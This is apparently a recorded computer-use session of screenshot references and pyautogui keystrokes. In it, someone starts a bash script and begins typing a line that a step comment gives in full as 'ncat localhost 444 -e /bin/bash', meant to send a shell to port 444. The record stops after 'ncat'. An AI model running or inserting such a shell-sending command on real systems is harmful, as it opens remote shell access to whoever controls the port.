
pyautogui.write('/cat')

pyautogui.press('Return')

# Step: Write the #!/bin/bash shebang followed by a blank line
pyautogui.write('#')

pyautogui.write('! /')

pyautogui.write('bin/bash')

pyautogui.press('Return')

pyautogui.press('Return')

# Step: Add the line ncat localhost 444 -e /bin/bash to send a shell to port 444
pyautogui.write('ncat')
